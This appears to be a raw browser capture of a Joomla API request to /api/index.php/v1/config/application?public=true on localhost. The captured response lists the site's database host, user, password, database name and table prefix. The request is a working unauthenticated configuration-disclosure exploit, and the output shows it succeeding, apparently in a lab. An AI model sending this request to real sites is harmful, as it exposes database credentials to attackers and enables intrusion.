 127.0.0.1/api/index.php/v1/config/application?public=true
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
13:
type: "application"
id: "224"
attributes:
host: "localhost"
id: 224
14:
type: "application"
id: "224"
attributes:
user: "root"
id: 224
15:
type: "application"
id: "224"
attributes:
password: "root"
id: 224
16:
type: "application"
id: "224"
attributes:
db: "joomla_db"
id: 224
17:
type: "application"
id: "224"
attributes:
dbprefix: "jb5ue_"
id: 224
18:
type: "application"
id: "224"
password 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项